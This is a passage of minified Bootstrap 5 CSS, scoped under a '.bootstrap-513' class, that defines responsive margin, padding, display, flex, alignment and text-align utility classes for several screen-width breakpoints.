!important}.bootstrap-513 .m-sm-0{margin:0 !important}.bootstrap-513 .m-sm-1{margin:0.25rem !important}.bootstrap-513 .m-sm-2{margin:0.5rem !important}.bootstrap-513 .m-sm-3{margin:1rem !important}.bootstrap-513 .m-sm-4{margin:1.5rem !important}.bootstrap-513 .m-sm-5{margin:3rem !important}.bootstrap-513 .m-sm-auto{margin:auto !important}.bootstrap-513 .mx-sm-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-sm-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-sm-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-sm-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-sm-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-sm-0{margin-top:0 !important}.bootstrap-513 .mt-sm-1{margin-top:0.25rem !important}.bootstrap-513 .mt-sm-2{margin-top:0.5rem !important}.bootstrap-513 .mt-sm-3{margin-top:1rem !important}.bootstrap-513 .mt-sm-4{margin-top:1.5rem !important}.bootstrap-513 .mt-sm-5{margin-top:3rem !important}.bootstrap-513 .mt-sm-auto{margin-top:auto !important}.bootstrap-513 .me-sm-0{margin-right:0 !important}.bootstrap-513 .me-sm-1{margin-right:0.25rem !important}.bootstrap-513 .me-sm-2{margin-right:0.5rem !important}.bootstrap-513 .me-sm-3{margin-right:1rem !important}.bootstrap-513 .me-sm-4{margin-right:1.5rem !important}.bootstrap-513 .me-sm-5{margin-right:3rem !important}.bootstrap-513 .me-sm-auto{margin-right:auto !important}.bootstrap-513 .mb-sm-0{margin-bottom:0 !important}.bootstrap-513 .mb-sm-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-sm-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-sm-3{margin-bottom:1rem !important}.bootstrap-513 .mb-sm-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-sm-5{margin-bottom:3rem !important}.bootstrap-513 .mb-sm-auto{margin-bottom:auto !important}.bootstrap-513 .ms-sm-0{margin-left:0 !important}.bootstrap-513 .ms-sm-1{margin-left:0.25rem !important}.bootstrap-513 .ms-sm-2{margin-left:0.5rem !important}.bootstrap-513 .ms-sm-3{margin-left:1rem !important}.bootstrap-513 .ms-sm-4{margin-left:1.5rem !important}.bootstrap-513 .ms-sm-5{margin-left:3rem !important}.bootstrap-513 .ms-sm-auto{margin-left:auto !important}.bootstrap-513 .p-sm-0{padding:0 !important}.bootstrap-513 .p-sm-1{padding:0.25rem !important}.bootstrap-513 .p-sm-2{padding:0.5rem !important}.bootstrap-513 .p-sm-3{padding:1rem !important}.bootstrap-513 .p-sm-4{padding:1.5rem !important}.bootstrap-513 .p-sm-5{padding:3rem !important}.bootstrap-513 .px-sm-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-sm-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-sm-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-sm-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-sm-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-sm-0{padding-top:0 !important}.bootstrap-513 .pt-sm-1{padding-top:0.25rem !important}.bootstrap-513 .pt-sm-2{padding-top:0.5rem !important}.bootstrap-513 .pt-sm-3{padding-top:1rem !important}.bootstrap-513 .pt-sm-4{padding-top:1.5rem !important}.bootstrap-513 .pt-sm-5{padding-top:3rem !important}.bootstrap-513 .pe-sm-0{padding-right:0 !important}.bootstrap-513 .pe-sm-1{padding-right:0.25rem !important}.bootstrap-513 .pe-sm-2{padding-right:0.5rem !important}.bootstrap-513 .pe-sm-3{padding-right:1rem !important}.bootstrap-513 .pe-sm-4{padding-right:1.5rem !important}.bootstrap-513 .pe-sm-5{padding-right:3rem !important}.bootstrap-513 .pb-sm-0{padding-bottom:0 !important}.bootstrap-513 .pb-sm-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-sm-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-sm-3{padding-bottom:1rem !important}.bootstrap-513 .pb-sm-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-sm-5{padding-bottom:3rem !important}.bootstrap-513 .ps-sm-0{padding-left:0 !important}.bootstrap-513 .ps-sm-1{padding-left:0.25rem !important}.bootstrap-513 .ps-sm-2{padding-left:0.5rem !important}.bootstrap-513 .ps-sm-3{padding-left:1rem !important}.bootstrap-513 .ps-sm-4{padding-left:1.5rem !important}.bootstrap-513 .ps-sm-5{padding-left:3rem !important}.bootstrap-513 .text-sm-start{text-align:left !important}.bootstrap-513 .text-sm-end{text-align:right !important}.bootstrap-513 .text-sm-center{text-align:center !important}}@media (min-width: 768px){.bootstrap-513 .float-md-start{float:left !important}.bootstrap-513 .float-md-end{float:right !important}.bootstrap-513 .float-md-none{float:none !important}.bootstrap-513 .d-md-inline{display:inline !important}.bootstrap-513 .d-md-inline-block{display:inline-block !important}.bootstrap-513 .d-md-block{display:block !important}.bootstrap-513 .d-md-grid{display:grid !important}.bootstrap-513 .d-md-table{display:table !important}.bootstrap-513 .d-md-table-row{display:table-row !important}.bootstrap-513 .d-md-table-cell{display:table-cell !important}.bootstrap-513 .d-md-flex{display:flex !important}.bootstrap-513 .d-md-inline-flex{display:inline-flex !important}.bootstrap-513 .d-md-none{display:none !important}.bootstrap-513 .flex-md-fill{flex:1 1 auto !important}.bootstrap-513 .flex-md-row{flex-direction:row !important}.bootstrap-513 .flex-md-column{flex-direction:column !important}.bootstrap-513 .flex-md-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-md-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-md-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-md-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-md-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-md-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-md-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-md-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-md-0{gap:0 !important}.bootstrap-513 .gap-md-1{gap:0.25rem !important}.bootstrap-513 .gap-md-2{gap:0.5rem !important}.bootstrap-513 .gap-md-3{gap:1rem !important}.bootstrap-513 .gap-md-4{gap:1.5rem !important}.bootstrap-513 .gap-md-5{gap:3rem !important}.bootstrap-513 .justify-content-md-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-md-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-md-center{justify-content:center !important}.bootstrap-513 .justify-content-md-between{justify-content:space-between !important}.bootstrap-513 .justify-content-md-around{justify-content:space-around !important}.bootstrap-513 .justify-content-md-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-md-start{align-items:flex-start !important}.bootstrap-513 .align-items-md-end{align-items:flex-end !important}.bootstrap-513 .align-items-md-center{align-items:center !important}.bootstrap-513 .align-items-md-baseline{align-items:baseline !important}.bootstrap-513 .align-items-md-stretch{align-items:stretch !important}.bootstrap-513 .align-content-md-start{align-content:flex-start !important}.bootstrap-513 .align-content-md-end{align-content:flex-end !important}.bootstrap-513 .align-content-md-center{align-content:center !important}.bootstrap-513 .align-content-md-between{align-content:space-between !important}.bootstrap-513 .align-content-md-around{align-content:space-around !important}.bootstrap-513 .align-content-md-stretch{align-content:stretch !important}.bootstrap-513 .align-self-md-auto{align-self:auto !important}.bootstrap-513 .align-self-md-start{align-self:flex-start !important}.bootstrap-513 .align-self-md-end{align-self:flex-end !important}.bootstrap-513 .align-self-md-center{align-self:center !important}.bootstrap-513 .align-self-md-baseline{align-self:baseline !important}.bootstrap-513 .align-self-md-stretch{align-self:stretch !important}.bootstrap-513 .order-md-first{order:-1 !important}.bootstrap-513 .order-md-0{order:0 !important}.bootstrap-513 .order-md-1{order:1 !important}.bootstrap-513 .order-md-2{order:2 !important}.bootstrap-513 .order-md-3{order:3 !important}.bootstrap-513 .order-md-4{order:4 !important}.bootstrap-513 .order-md-5{order:5 !important}.bootstrap-513 .order-md-last{order:6 !important}.bootstrap-513 .m-md-0{margin:0 !important}.bootstrap-513 .m-md-1{margin:0.25rem !important}.bootstrap-513 .m-md-2{margin:0.5rem !important}.bootstrap-513 .m-md-3{margin:1rem !important}.bootstrap-513 .m-md-4{margin:1.5rem !important}.bootstrap-513 .m-md-5{margin:3rem !important}.bootstrap-513 .m-md-auto{margin:auto !important}.bootstrap-513 .mx-md-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-md-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-md-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-md-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-md-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-md-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-md-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-md-0{margin-top:0 !important}.bootstrap-513 .mt-md-1{margin-top:0.25rem !important}.bootstrap-513 .mt-md-2{margin-top:0.5rem !important}.bootstrap-513 .mt-md-3{margin-top:1rem !important}.bootstrap-513 .mt-md-4{margin-top:1.5rem !important}.bootstrap-513 .mt-md-5{margin-top:3rem !important}.bootstrap-513 .mt-md-auto{margin-top:auto !important}.bootstrap-513 .me-md-0{margin-right:0 !important}.bootstrap-513 .me-md-1{margin-right:0.25rem !important}.bootstrap-513 .me-md-2{margin-right:0.5rem !important}.bootstrap-513 .me-md-3{margin-right:1rem !important}.bootstrap-513 .me-md-4{margin-right:1.5rem !important}.bootstrap-513 .me-md-5{margin-right:3rem !important}.bootstrap-513 .me-md-auto{margin-right:auto !important}.bootstrap-513 .mb-md-0{margin-bottom:0 !important}.bootstrap-513 .mb-md-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-md-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-md-3{margin-bottom:1rem !important}.bootstrap-513 .mb-md-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-md-5{margin-bottom:3rem !important}.bootstrap-513 .mb-md-auto{margin-bottom:auto !important}.bootstrap-513 .ms-md-0{margin-left:0 !important}.bootstrap-513 .ms-md-1{margin-left:0.25rem !important}.bootstrap-513 .ms-md-2{margin-left:0.5rem !important}.bootstrap-513 .ms-md-3{margin-left:1rem !important}.bootstrap-513 .ms-md-4{margin-left:1.5rem !important}.bootstrap-513 .ms-md-5{margin-left:3rem !important}.bootstrap-513 .ms-md-auto{margin-left:auto !important}.bootstrap-513 .p-md-0{padding:0 !important}.bootstrap-513 .p-md-1{padding:0.25rem !important}.bootstrap-513 .p-md-2{padding:0.5rem !important}.bootstrap-513 .p-md-3{padding:1rem !important}.bootstrap-513 .p-md-4{padding:1.5rem !important}.bootstrap-513 .p-md-5{padding:3rem !important}.bootstrap-513 .px-md-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-md-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-md-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-md-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-md-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-md-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-md-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-md-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-md-0{padding-top:0 !important}.bootstrap-513 .pt-md-1{padding-top:0.25rem !important}.bootstrap-513 .pt-md-2{padding-top:0.5rem !important}.bootstrap-513 .pt-md-3{padding-top:1rem !important}.bootstrap-513 .pt-md-4{padding-top:1.5rem !important}.bootstrap-513 .pt-md-5{padding-top:3rem !important}.bootstrap-513 .pe-md-0{padding-right:0 !important}.bootstrap-513 .pe-md-1{padding-right:0.25rem !important}.bootstrap-513 .pe-md-2{padding-right:0.5rem !important}.bootstrap-513 .pe-md-3{padding-right:1rem !important}.bootstrap-513 .pe-md-4{padding-right:1.5rem !important}.bootstrap-513 .pe-md-5{padding-right:3rem !important}.bootstrap-513 .pb-md-0{padding-bottom:0 !important}.bootstrap-513 .pb-md-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-md-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-md-3{padding-bottom:1rem !important}.bootstrap-513 .pb-md-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-md-5{padding-bottom:3rem !important}.bootstrap-513 .ps-md-0{padding-left:0 !important}.bootstrap-513 .ps-md-1{padding-left:0.25rem !important}.bootstrap-513 .ps-md-2{padding-left:0.5rem !important}.bootstrap-513 .ps-md-3{padding-left:1rem !important}.bootstrap-513 .ps-md-4{padding-left:1.5rem !important}.bootstrap-513 .ps-md-5{padding-left:3rem !important}.bootstrap-513 .text-md-start{text-align:left !important}.bootstrap-513 .text-md-end{text-align:right !important}.bootstrap-513 .text-md-center{text-align:center !important}}@media (min-width: 992px){.bootstrap-513 .float-lg-start{float:left !important}.bootstrap-513 .float-lg-end{float:right !important}.bootstrap-513 .float-lg-none{float:none !important}.bootstrap-513 .d-lg-inline{display:inline !important}.bootstrap-513 .d-lg-inline-block{display:inline-block !important}.bootstrap-513 .d-lg-block{display:block !important}.bootstrap-513 .d-lg-grid{display:grid !important}.bootstrap-513 .d-lg-table{display:table !important}.bootstrap-513 .d-lg-table-row{display:table-row !important}.bootstrap-513 .d-lg-table-cell{display:table-cell !important}.bootstrap-513 .d-lg-flex{display:flex !important}.bootstrap-513 .d-lg-inline-flex{display:inline-flex !important}.bootstrap-513 .d-lg-none{display:none !important}.bootstrap-513 .flex-lg-fill{flex:1 1 auto !important}.bootstrap-513 .flex-lg-row{flex-direction:row !important}.bootstrap-513 .flex-lg-column{flex-direction:column !important}.bootstrap-513 .flex-lg-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-lg-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-lg-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-lg-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-lg-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-lg-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-lg-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-lg-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-lg-0{gap:0 !important}.bootstrap-513 .gap-lg-1{gap:0.25rem !important}.bootstrap-513 .gap-lg-2{gap:0.5rem !important}.bootstrap-513 .gap-lg-3{gap:1rem !important}.bootstrap-513 .gap-lg-4{gap:1.5rem !important}.bootstrap-513 .gap-lg-5{gap:3rem !important}.bootstrap-513 .justify-content-lg-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-lg-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-lg-center{justify-content:center !important}.bootstrap-513 .justify-content-lg-between{justify-content:space-between !important}.bootstrap-513 .justify-content-lg-around{justify-content:space-around !important}.bootstrap-513 .justify-content-lg-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-lg-start{align-items:flex-start !important}.bootstrap-513 .align-items-lg-end{align-items:flex-end !important}.bootstrap-513 .align-items-lg-center{align-items:center !important}.bootstrap-513 .align-items-lg-baseline{align-items:baseline !important}.bootstrap-513 .align-items-lg-stretch{align-items:stretch !important}.bootstrap-513 .align-content-lg-start{align-content:flex-start !important}.bootstrap-513 .align-content-lg-end{align-content:flex-end !important}.bootstrap-513 .align-content-lg-center{align-content:center !important}.bootstrap-513 .align-content-lg-between{align-content:space-between !important}.bootstrap-513 .align-content-lg-around{align-content:space-around !important}.bootstrap-513 .align-content-lg-stretch{align-content:stretch !important}.bootstrap-513 .align-self-lg-auto{align-self:auto !important}.bootstrap-513 .align-self-lg-start{align-self:flex-start !important}.bootstrap-513 .align-self-lg-end{align-self:flex-end !important}.bootstrap-513 .align-self-lg-center{align-self:center !important}.bootstrap-513 .align-self-lg-baseline{align-self:baseline !important}.bootstrap-513 .align-self-lg-stretch{align-self:stretch !important}.bootstrap-513 .order-lg-first{order:-1 !important}.bootstrap-513 .order-lg-0{order:0 !important}.bootstrap-513 .order-lg-1{order:1 !important}.bootstrap-513 .order-lg-2{order:2 !important}.bootstrap-513 .order-lg-3{order:3 !important}.bootstrap-513 .order-lg-4{order:4 !important}.bootstrap-513 .order-lg-5{order:5 !important}.bootstrap-513 .order-lg-last{order:6 !important}.bootstrap-513 .m-lg-0{margin:0 !important}.bootstrap-513 .m-lg-1{margin:0.25rem !important}.bootstrap-513 .m-lg-2{margin:0.5rem !important}.bootstrap-513 .m-lg-3{margin:1rem !important}.bootstrap-513 .m-lg-4{margin:1.5rem !important}.bootstrap-513 .m-lg-5{margin:3rem !important}.bootstrap-513 .m-lg-auto{margin:auto !important}.bootstrap-513 .mx-lg-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-lg-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-lg-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-lg-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-lg-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-lg-0{margin-top:0 !important}.bootstrap-513 .mt-lg-1{margin-top:0.25rem !important}.bootstrap-513 .mt-lg-2{margin-top:0.5rem !important}.bootstrap-513 .mt-lg-3{margin-top:1rem !important}.bootstrap-513 .mt-lg-4{margin-top:1.5rem !important}.bootstrap-513 .mt-lg-5{margin-top:3rem !important}.bootstrap-513 .mt-lg-auto{margin-top:auto !important}.bootstrap-513 .me-lg-0{margin-right:0 !important}.bootstrap-513 .me-lg-1{margin-right:0.25rem !important}.bootstrap-513 .me-lg-2{margin-right:0.5rem !important}.bootstrap-513 .me-lg-3{margin-right:1rem !important}.bootstrap-513 .me-lg-4{margin-right:1.5rem !important}.bootstrap-513 .me-lg-5{margin-right:3rem !important}.bootstrap-513 .me-lg-auto{margin-right:auto !important}.bootstrap-513 .mb-lg-0{margin-bottom:0 !important}.bootstrap-513 .mb-lg-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-lg-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-lg-3{margin-bottom:1rem !important}.bootstrap-513 .mb-lg-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-lg-5{margin-bottom:3rem !important}.bootstrap-513 .mb-lg-auto{margin-bottom:auto !important}.bootstrap-513 .ms-lg-0{margin-left:0 !important}.bootstrap-513 .ms-lg-1{margin-left:0.25rem !important}.bootstrap-513 .ms-lg-2{margin-left:0.5rem !important}.bootstrap-513 .ms-lg-3{margin-left:1rem !important}.bootstrap-513 .ms-lg-4{margin-left:1.5rem !important}.bootstrap-513 .ms-lg-5{margin-left:3rem !important}.bootstrap-513 .ms-lg-auto{margin-left:auto !important}.bootstrap-513 .p-lg-0{padding:0 !important}.bootstrap-513 .p-lg-1{padding:0.25rem !important}.bootstrap-513 .p-lg-2{padding:0.5rem !important}.bootstrap-513 .p-lg-3{padding:1rem !important}.bootstrap-513 .p-lg-4{padding:1.5rem !important}.bootstrap-513 .p-lg-5{padding:3rem !important}.bootstrap-513 .px-lg-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-lg-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-lg-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-lg-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-lg-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-lg-0{padding-top:0 !important}.bootstrap-513 .pt-lg-1{padding-top:0.25rem !important}.bootstrap-513 .pt-lg-2{padding-top:0.5rem !important}.bootstrap-513 .pt-lg-3{padding-top:1rem !important}.bootstrap-513 .pt-lg-4{padding-top:1.5rem !important}.bootstrap-513 .pt-lg-5{padding-top:3rem !important}.bootstrap-513 .pe-lg-0{padding-right:0 !important}.bootstrap-513 .pe-lg-1{padding-right:0.25rem !important}.bootstrap-513 .pe-lg-2{padding-right:0.5rem !important}.bootstrap-513 .pe-lg-3{padding-right:1rem !important}.bootstrap-513 .pe-lg-4{padding-right:1.5rem !important}.bootstrap-513 .pe-lg-5{padding-right:3rem !important}.bootstrap-513 .pb-lg-0{padding-bottom:0 !important}.bootstrap-513 .pb-lg-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-lg-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-lg-3{padding-bottom:1rem !important}.bootstrap-513 .pb-lg-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-lg-5{padding-bottom:3rem !important}.bootstrap-513 .ps-lg-0{padding-left:0 !important}.bootstrap-513 .ps-lg-1{padding-left:0.25rem !important}.bootstrap-513 .ps-lg-2{padding-left:0.5rem !important}.bootstrap-513 .ps-lg-3{padding-left:1rem !important}.bootstrap-513 .ps-lg-4{padding-left:1.5rem !important}.bootstrap-513 .ps-lg-5{padding-left:3rem !important}.bootstrap-513 .text-lg-start{text-align:left !important}.bootstrap-513 .text-lg-end{text-align:right !important}.bootstrap-513 .text-lg-center{text-align:center !important}}@media (min-width: 1200px){.bootstrap-513 .float-xl-start{float:left !important}.bootstrap-513 .float-xl-end{float:right !important}.bootstrap-513 .float-xl-none{float:none !important}.bootstrap-513 .d-xl-inline{display:inline !important}.bootstrap-513 .d-xl-inline-block{display:inline-block !important}.bootstrap-513 .d-xl-block{display:block !important}.bootstrap-513 .d-xl-grid{display:grid !important}.bootstrap-513 .d-xl-table{display:table !important}.bootstrap-513 .d-xl-table-row{display:table-row !important}.bootstrap-513 .d-xl-table-cell{display:table-cell !important}.bootstrap-513 .d-xl-flex{display:flex !important}.bootstrap-513 .d-xl-inline-flex{display:inline-flex !important}.bootstrap-513 .d-xl-none{display:none !important}.bootstrap-513 .flex-xl-fill{flex:1 1 auto !important}.bootstrap-513 .flex-xl-row{flex-direction:row !important}.bootstrap-513 .flex-xl-column{flex-direction:column !important}.bootstrap-513 .flex-xl-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-xl-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-xl-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-xl-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-xl-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-xl-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-xl-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-xl-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-xl-0{gap:0 !important}.bootstrap-513 .gap-xl-1{gap:0.25rem !important}.bootstrap-513 .gap-xl-2{gap:0.5rem !important}.bootstrap-513 .gap-xl-3{gap:1rem !important}.bootstrap-513 .gap-xl-4{gap:1.5rem !important}.bootstrap-513 .gap-xl-5{gap:3rem !important}.bootstrap-513 .justify-content-xl-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-xl-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-xl-center{justify-content:center !important}.bootstrap-513 .justify-content-xl-between{justify-content:space-between !important}.bootstrap-513 .justify-content-xl-around{justify-content:space-around !important}.bootstrap-513 .justify-content-xl-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-xl-start{align-items:flex-start !important}.bootstrap-513 .align-items-xl-end{align-items:flex-end !important}.bootstrap-513 .align-items-xl-center{align-items:center !important}.bootstrap-513 .align-items-xl-baseline{align-items:baseline !important}.bootstrap-513 .align-items-xl-stretch{align-items:stretch !important}.bootstrap-513 .align-content-xl-start{align-content:flex-start !important}.bootstrap-513 .align-content-xl-end{align-content:flex-end !important}.bootstrap-513 .align-content-xl-center{align-content:center !important}.bootstrap-513 .align-content-xl-between{align-content:space-between !important}.bootstrap-513 .align-content-xl-around{align-content:space-around !important}.bootstrap-513 .align-content-xl-stretch{align-content:stretch !important}.bootstrap-513 .align-self-xl-auto{align-self:auto !important}.bootstrap-513 .align-self-xl-start{align-self:flex-start !important}.bootstrap-513 .align-self-xl-end{align-self:flex-end !important}.bootstrap-513 .align-self-xl-center{align-self:center !important}.bootstrap-513 .align-self-xl-baseline{align-self:baseline !important}.bootstrap-513 .align-self-xl-stretch{align-self:stretch !important}.bootstrap-513 .order-xl-first{order:-1 !important}.bootstrap-513 .order-xl-0{order:0 !important}.bootstrap-513 .order-xl-1{order:1 !important}.bootstrap-513 .order-xl-2{order:2 !important}.bootstrap-513 .order-xl-3{order:3 !important}.bootstrap-513 .order-xl-4{order:4 !important}.bootstrap-513 .order-xl-5{order:5 !important}.bootstrap-513 .order-xl-last{order:6 !important}.bootstrap-513 .m-xl-0{margin:0 !important}.bootstrap-513 .m-xl-1{margin:0.25rem !important}.bootstrap-513 .m-xl-2{margin:0.5rem !important}.bootstrap-513 .m-xl-3{margin:1rem !important}.bootstrap-513 .m-xl-4{margin:1.5rem !important}.bootstrap-513 .m-xl-5{margin:3rem !important}.bootstrap-513 .m-xl-auto{margin:auto !important}.bootstrap-513 .mx-xl-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-xl-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-xl-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-xl-1{margin-top:0.25rem 